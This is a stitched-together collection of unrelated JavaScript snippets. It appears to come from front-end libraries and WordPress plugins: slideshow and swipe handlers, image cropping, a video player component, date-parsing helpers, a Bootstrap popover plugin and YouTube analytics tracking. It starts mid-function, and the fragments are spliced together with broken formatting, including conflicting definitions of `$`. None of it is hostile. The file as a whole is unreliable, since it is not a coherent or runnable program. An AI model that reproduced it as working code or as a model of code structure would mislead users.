				});
			}));
			$(window).trigger('scroll.mk_swipe_slideshow_lazyload');
			// Handle the resize
			MK.component.ResponsiveImageSetter.onResize($imgs);
		} else {
			MK.component.ResponsiveImageSetter.init($imgs);
			MK.component.ResponsiveImageSetter.onResize($imgs);
		}
		
		$( '.mk-swiper-container' ).each( function() {
			new MK.component.SwipeSlideshow( this ).init();
		} );
	}

  function toQueryString(object) {    return $H(object).toQueryString();
  }

		    function cffMoveSlide(dir) {		    	//Change slides
		    	dir == 'prev' ?	cffCurSlide-- : cffCurSlide++;
		        $cffLinkSliderSlides.css('left', -cffCurSlide*cffLinkSliderWidth);
		        //Hide the nav arrows at beginning/end
		    	cffCurSlide == cffLinkSliderCount-1 ? $('a.cff-slider-next').hide() : $('a.cff-slider-next').show();
		    	cffCurSlide > 0 ? $('a.cff-slider-prev').show() : $('a.cff-slider-prev').hide();
		    };
		    //Nav arrows click
		    $('a.cff-slider-prev, a.cff-slider-next').click(function(e){
		    	e.preventDefault();
		        $(this).hasClass('cff-slider-prev') ? cffMoveSlide('prev') : cffMoveSlide('next');
		    });
		    //Vertically center last image in slider
		    setTimeout(function(){
		    	var cffLastSlideHeight = $cffLinkSliderSlides.find('.cff-link-slider-item').first().height();
		    	$cffLinkSliderSlides.find('.cff-final-item').css('height', cffLastSlideHeight).find('img').css('margin-top', (cffLastSlideHeight/2)-100 );
		    }, 1000);
		}, 10);
	})(jQuery); //End (function($){ 
	/*!
	imgLiquid v0.9.944 / 03-05-2013
	https://github.com/karacas/imgLiquid
	*/
	var imgLiquid = imgLiquid || {VER: '0.9.944'};
	imgLiquid.bgs_Available = false;
	imgLiquid.bgs_CheckRunned = false;
	//Add the CSS using CSS as then it's only used when the JS file runs, otherwise with Ajax themes it's hiding the images but then the JS isn't running. This way still allows the images to display even if the JS doesn't run.
	jQuery('.cff-new .cff-album-cover img, .cff-new .cff-crop img').css('visibility', 'hidden');
	jQuery('#cff .cff-img-attachments .cff-crop img').css('opacity', 0);
	(function ($) {
		// ___________________________________________________________________
		function checkBgsIsavailable() {
			if (imgLiquid.bgs_CheckRunned) return;
			else imgLiquid.bgs_CheckRunned = true;
			var spanBgs = $('<span style="background-size:cover" />');
			$('body').append(spanBgs);
			!function () {
				var bgs_Check = spanBgs[0];
				if (!bgs_Check || !window.getComputedStyle) return;
				var compStyle = window.getComputedStyle(bgs_Check, null);
				if (!compStyle || !compStyle.backgroundSize) return;
				imgLiquid.bgs_Available = (compStyle.backgroundSize === 'cover');
			}();
			spanBgs.remove();
		}

            function onMSGestureChange(e) {                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;
                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));
                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });
                    return;
                }
                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

function get_object(id) {	var object = null;
	if( document.layers )	{			
		object = document.layers[id];
	} else if( document.all ) {
		object = document.all[id];
	} else if( document.getElementById ) {
		object = document.getElementById(id);
	}
	return object;
}

  function Plugin(element, options) {    this.element = $(element);
    this.options = $.extend({}, $.fn[pluginName].defaults, this.element.data(), options);
    this.init();
  }

		function setLightBoxPos(newTop, newLeft) {                    if (opts.resizeSpeed > 0) {			
                $('#lightbox').animate({ top: newTop }, 250, 'linear');
                return $('#lightbox').animate({ left: newLeft }, 250, 'linear');
            }
            return $('#lightbox').css({ top: newTop + 'px', left: newLeft + 'px' });
        }

    function Component(player, options, ready) {      classCallCheck(this, Component);
      // The component might be the player itself and we can't pass `this` to super
      if (!player && this.play) {
        this.player_ = player = this; // eslint-disable-line
      } else {
        this.player_ = player;
      }
      // Make a copy of prototype.options_ to protect against overriding defaults
      this.options_ = mergeOptions({}, this.options_);
      // Updated options with supplied options
      options = this.options_ = mergeOptions(this.options_, options);
      // Get ID from options or options element if one is supplied
      this.id_ = options.id || options.el && options.el.id;
      // If there was no ID from the options, generate one
      if (!this.id_) {
        // Don't require the player ID function in the case of mock players
        var id = player && player.id && player.id() || 'no_player';
        this.id_ = id + '_component_' + newGUID();
      }
      this.name_ = options.name || null;
      // Create element if one wasn't provided in options
      if (options.el) {
        this.el_ = options.el;
      } else if (options.createEl !== false) {
        this.el_ = this.createEl();
      }
      // if evented is anything except false, we want to mixin in evented
      if (options.evented !== false) {
        // Make this an evented object and use `el_`, if available, as its event bus
        evented(this, { eventBusKey: this.el_ ? 'el_' : null });
      }
      stateful(this, this.constructor.defaultState);
      this.children_ = [];
      this.childIndex_ = {};
      this.childNameIndex_ = {};
      // Add any child components in options
      if (options.initChildren !== false) {
        this.initChildren();
      }
      this.ready(ready);
      // Don't want to trigger ready here or it will before init is actually
      // finished for all children that run this constructor
      if (options.reportTouchActivity !== false) {
        this.enableTouchActivity();
      }
    }

	    function AsyncScheduler() {	        _super.apply(this, arguments);
	        this.actions = [];
	        /**
	         * A flag to indicate whether the Scheduler is currently executing a batch of
	         * queued actions.
	         * @type {boolean}
	         */
	        this.active = false;
	        /**
	         * An internal ID used to track the latest asynchronous task such as those
	         * coming from `setTimeout`, `setInterval`, `requestAnimationFrame`, and
	         * others.
	         * @type {any}
	         */
	        this.scheduled = undefined;
	    }

    function splitPrefix(name) {        var prefix,
            index = name ? name.indexOf('!') : -1;
        if (index > -1) {
            prefix = name.substring(0, index);
            name = name.substring(index + 1, name.length);
        }
        return [prefix, name];
    }

	function classicEnhancedSizing(elements) {		var tallestCol = 0;
		elements.find('.article-content-wrap').css('height','auto');
		elements.filter('.has-post-thumbnail').each(function(){
			($(this).find('.article-content-wrap').outerHeight(true) > tallestCol) ? tallestCol = $(this).find('.article-content-wrap').outerHeight(true) : tallestCol = tallestCol;
		});	
		
		elements.filter('.has-post-thumbnail').find('.article-content-wrap').css('height',(tallestCol));
	}

    function noSwipingSlide(el){        /*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/
        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
        var noSwiping = false;
    
        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
        do{
            // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
            if (el.className.indexOf(params.noSwipingClass)>-1)
            {
                noSwiping = true; // If there is, we set noSwiping = true;
            }
            el = el.parentElement;  // now we iterate up (parent node)
        } while(!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass)==-1); // also include el.parentElement truthy, just in case.
        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
        if (!noSwiping && el.className.indexOf(params.wrapperClass)>-1 && el.className.indexOf(params.noSwipingClass)>-1)
            noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;
        return noSwiping;
    }

function tabby_landing_insert(tabby) {	if(tabby.html != '') {
		setTimeout(function(){
			$('body').prepend(tabby.html);
		},500);
	}
}

                    function nth(array, n) {                        return (array && array.length) ? baseNth(array, toInteger(n)) : undefined;
                    }

function $(element) {  if (arguments.length > 1) {
    for (var i = 0, elements = [], length = arguments.length; i < length; i++)
      elements.push($(arguments[i]));
    return elements;
  }
  if (Object.isString(element))
    element = document.getElementById(element);
  return Element.extend(element);
}

    function localeIsPM (input) {        // IE8 Quirks Mode & IE7 Standards Mode do not allow accessing strings like arrays
        // Using charAt should be more compatible.
        return ((input + '').toLowerCase().charAt(0) === 'p');
    }

    function parseMs(input, array) {        array[MILLISECOND] = toInt(('0.' + input) * 1000);
    }

    function weekdaysShortRegex (isStrict) {        if (this._weekdaysParseExact) {
            if (!hasOwnProp(this, '_weekdaysRegex')) {
                computeWeekdaysParse.call(this);
            }
            if (isStrict) {
                return this._weekdaysShortStrictRegex;
            } else {
                return this._weekdaysShortRegex;
            }
        } else {
            if (!hasOwnProp(this, '_weekdaysShortRegex')) {
                this._weekdaysShortRegex = defaultWeekdaysShortRegex;
            }
            return this._weekdaysShortStrictRegex && isStrict ?
                this._weekdaysShortStrictRegex : this._weekdaysShortRegex;
        }
    }

  function Plugin(option) {    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.popover')
      var options = typeof option == 'object' && option
      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

    function getSetDayOfWeek (input) {        if (!this.isValid()) {
            return input != null ? this : NaN;
        }
        var day = this._isUTC ? this._d.getUTCDay() : this._d.getDay();
        if (input != null) {
            input = parseWeekday(input, this.localeData());
            return this.add(input - day, 'd');
        } else {
            return day;
        }
    }

function openzipcode2() {    window.open("zipcode/zipcode.php?form=morning&zip1=zip3&zip2=zip4&address=address2","zipwin","width=520,height=260,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no");
}

function gtm4wp_onYouTubePlaybackRateChange( event ) {	var videodata = event.target.getVideoData();
	window[ gtm4wp_datalayer_name ].push({
		'event': 'gtm4wp.mediaPlayerEvent',
		'mediaType': 'youtube',
		'mediaData': {
			'id': videodata.video_id,
			'author': videodata.author,
			'title': videodata.title,
			'url': event.target.getVideoUrl(),
			'duration': event.target.getDuration()
		},
		'mediaCurrentTime': event.target.getCurrentTime(),
		'mediaPlayerEvent': 'ratechange',
		'mediaPlayerEventParam': event.data
	});
}

function slideshowPause(parentId) {	if (timer[parentId]) {
		clearInterval(timer[parentId]);
		isRunning[parentId] = 0;
	}
}
